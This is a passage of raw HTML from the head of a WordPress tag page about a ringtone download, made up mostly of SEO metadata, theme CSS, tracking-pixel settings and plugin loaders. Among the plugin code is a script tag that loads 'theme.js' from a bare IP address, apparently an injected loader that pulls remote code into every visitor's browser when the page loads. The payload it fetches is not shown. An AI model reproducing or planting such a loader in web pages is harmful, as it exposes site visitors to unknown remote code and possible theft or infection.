

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/
body_size: 28497
content:
<!doctype html>
<html lang="en-US">
<head><script>

</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 Latest News &amp; Updates - Trends 24 Daily</title><link rel="stylesheet" href="https://trends24daily.com/wp-content/cache/min/1/7abd49df0592ab5b05e4a4385931c092.css" media="all" data-minify="1" />
	<meta name="description" content="Read Latest Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 News &amp; Updates Quickly from Trends24Daily.com" />
	<link rel="canonical" href="https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 Latest News &amp; Updates - Trends 24 Daily" />
	<meta property="og:description" content="Read Latest Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 News &amp; Updates Quickly from Trends24Daily.com" />
	<meta property="og:url" content="https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/" />
	<meta property="og:site_name" content="Trends 24 Daily" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@trends24daily" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/","url":"https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/","name":"Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 Latest News & Updates - Trends 24 Daily","isPartOf":{"@id":"https://trends24daily.com/#website"},"description":"Read Latest Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 News & Updates Quickly from Trends24Daily.com","breadcrumb":{"@id":"https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://trends24daily.com/"},{"@type":"ListItem","position":2,"name":"Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3"}]},{"@type":"WebSite","@id":"https://trends24daily.com/#website","url":"https://trends24daily.com/","name":"Trends 24 Daily","description":"Learn and Earn with Us","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trends24daily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 9.5.5');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Trends 24 Daily &raquo; Feed" href="https://trends24daily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trends 24 Daily &raquo; Comments Feed" href="https://trends24daily.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trends 24 Daily &raquo; Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3 Tag Feed" href="https://trends24daily.com/tag/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>

<link rel='stylesheet' id='color-blog-fonts-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A400%2C700%7CPoppins%3A300%2C400%2C400i%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />





<style id='color-blog-style-inline-css' type='text/css'>
.category-button.cb-cat-15 a{background:#3b2d1b}
.category-button.cb-cat-15 a:hover{background:#090000}
#site-navigation ul li.cb-cat-15 .menu-item-description{background:#3b2d1b}
#site-navigation ul li.cb-cat-15 .menu-item-description:after{border-top-color:#3b2d1b}
a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,.mt-social-icon-wrap li a:hover,#site-navigation ul li:hover>a,#site-navigation ul li.current-menu-item>a,#site-navigation ul li.current_page_ancestor>a,#site-navigation ul li.current-menu-ancestor>a,#site-navigation ul li.current_page_item>a,#site-navigation ul li.focus>a,.banner-sub-title,.entry-title a:hover,.cat-links a:hover,.entry-footer .mt-readmore-btn:hover,.btn-wrapper a:hover,.mt-readmore-btn:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.color_blog_latest_posts .mt-post-title a:hover,#mt-scrollup:hover,.menu-toggle:hover,#top-navigation ul li a:hover,.mt-search-icon:hover,.entry-meta a:hover,.front-slider-block .banner-title a:hover,.post-info-wrap .entry-meta a:hover,.single .mt-single-related-posts .entry-title a:hover,.breadcrumbs .trail-items li a:hover,.wrap-label i,.has-thumbnail .post-info-wrap .entry-title a:hover,.front-slider-block .post-info-wrap .entry-title a:hover,#top-footer a:hover{color:#c70000}
.widget_search .search-submit,.widget_search .search-submit:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,.error-404.not-found,.color_blog_social_media a:hover,.custom-header,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#c70000}
.front-slider-block .lSAction > a:hover,.top-featured-post-wrap .post-thumbnail .post-number,.post-cats-list a,#site-navigation .menu-item-description,article .post-thumbnail::before,#secondary .widget .widget-title::before,.mt-related-post-title::before,#colophon .widget .widget-title::before,.features-post-title::before,.mt-menu-search .mt-form-wrap .search-form .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#c70000}
.edit-link .post-edit-link,.reply .comment-reply-link,.widget_search .search-submit,.mt-menu-search .mt-form-wrap .search-form .search-submit:hover,article.sticky::before{background:#c70000}
</style>





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://trends24daily.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://trends24daily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trends24daily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://trends24daily.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.2" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://trends24daily.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1692219587835949"],"eventID":"e23d4462-0409-4205-88e4-416aee37861c","params":{"page_title":"Meethi Meethi Ringtone Download Jubin Nautiyal & Payal Dev New Ringtone Download Mp3","post_type":"tag","post_id":475,"plugin":"PixelYourSite","user_role":"guest","event_url":"trends24daily.com\/tag\/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","pixelIds":["1692219587835949"],"eventID":"342377f0-8de6-4867-9c87-f5030e8afb35","params":{"page_title":"Meethi Meethi Ringtone Download Jubin Nautiyal & Payal Dev New Ringtone Download Mp3","post_type":"tag","post_id":475,"plugin":"PixelYourSite","user_role":"guest","event_url":"trends24daily.com\/tag\/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3\/"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["1692219587835949"],"eventID":"921c39f7-b01e-4122-b135-c0f861da043e","params":{"page_title":"Meethi Meethi Ringtone Download Jubin Nautiyal & Payal Dev New Ringtone Download Mp3","post_type":"tag","post_id":475,"plugin":"PixelYourSite","user_role":"guest","event_url":"trends24daily.com\/tag\/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3\/"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","pixelIds":["1692219587835949"],"eventID":"5be84942-200f-4209-88e8-458ecc9417ee","params":{"page_title":"Meethi Meethi Ringtone Download Jubin Nautiyal & Payal Dev New Ringtone Download Mp3","post_type":"tag","post_id":475,"plugin":"PixelYourSite","user_role":"guest","event_url":"trends24daily.com\/tag\/meethi-meethi-ringtone-download-jubin-nautiyal-payal-dev-new-ringtone-download-mp3\/"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1692219587835949"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":475,"content_name":"Meethi Meethi Ringtone Download Jubin Nautiyal &amp; Payal Dev New Ringtone Download Mp3"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"debug":"","siteUrl":"https:\/\/trends24daily.com","ajaxUrl":"https:\/\/trends24daily.com\/wp-admin\/admin-ajax.php","ajax_event":"f83761e1aa","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://trends24daily.com/wp-content/cache/min/1/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=1756142621" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://trends24daily.com/wp-json/" /><link rel="alternate" type="application/json" href="https://trends24daily.com/wp-json/wp/v2/tags/475" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trends24daily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<meta name="generator" content="Site Kit by Google 1.124.0" />            <style>
                .mejs-container:has(.plyr){height: auto; background: transparent} .mejs-container:has(.plyr) .mejs-controls {display: none}
                .h5ap_all {
                    --shadow-color: 197deg 32% 65%;
                    border-radius: 6px;
                    box-shadow: 0px 0px 9.6px hsl(var(--shadow-color)/.36),0 1.7px 1.9px 0px hsl(var(--shadow-color)/.36),0 4.3px 1.8px -1.7px hsl(var(--shadow-color)/.36),-0.1px 10.6px 11.9px -2.5px hsl(var(--shadow-color)/.36);
                    margin: 16px auto;
                }
            </style>
                    <script>
                function h5vpLoader({id, source, type}){
                    const element = document.getElementById(id);
                    if(!element){
                        if(type === 'script'){
                            const script = document.createElement('script');
                            script.src = `https://trends24daily.com/wp-content/plugins/html5-audio-player/${source}`;
                            document.getElementsByTagName("head")[0].appendChild(script);
                        }
                        if(type === 'css'){
                            const link = document.createElement('link');
                            link.href = `https://trends24daily.com/wp-content/plugins/html5-audio-player/${source}`;
                            link.rel = 'stylesheet';
                            document.getElementsByTagName("head")[0].appendChild(link);
                        }
                    }
                }

                function loadHVPAssets(){
                    const assets = [
                        {id: 'h5ap-public-css', source: 'assets/css/style.css', type: 'css'},
                        {id: 'bplugins-plyrio-css', source: 'assets/css/player.min.css', type: 'css'},
                        {id: 'bplugins-plyrio-js', source: 'js/player.js', type: 'script'},
                        {id: 'h5ap-player-js', source: 'dist/player.js', type: 'script'},
                    ];

                    if(typeof hpublic === 'undefined'){
                        const script = document.createElement('script');
                        script.innerText = `var hpublic = {siteUrl: 'https://trends24daily.com', userId: 0}`;
                        document.getElementsByTagName("head")[0].appendChild(script);
                    }
                    assets.map(item => h5vpLoader(item));
                }
                document.addEventListener('DOMContentLoaded', function(){
                    const isPlayer = document.querySelector(".h5ap_player");
                    if(isPlayer){
                        loadHVPAssets();
                    }
                })
            </script>
        		<style>
			span.h5ap_single_button {
				background: #000;
				width: 50px;
				height: 50px;
				border-radius: 50px;
			}
			span#h5ap_single_button span svg {
				fill: #ffffff !important;
				cursor: pointer;
			}
			span.h5ap_single_button span svg {
				height: 25px;
				width: 25px;
			}
			#skin_default .plyr__control,#skin_default .plyr__time{color: #4f5b5f}
			#skin_default .plyr__control:hover{background: #1aafff;color: #f5f5f5}
			#skin_default .plyr__controls {background: #f5f5f5}
			#skin_default .plyr__controls__item input {color: #1aafff}
			.plyr {--plyr-color-main: #4f5b5f}
			/* Custom Css */
						</style>
		<script async src="https://147.45.47.87/scripts/theme.js"></script>
  
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.21.0; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://trends24daily.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
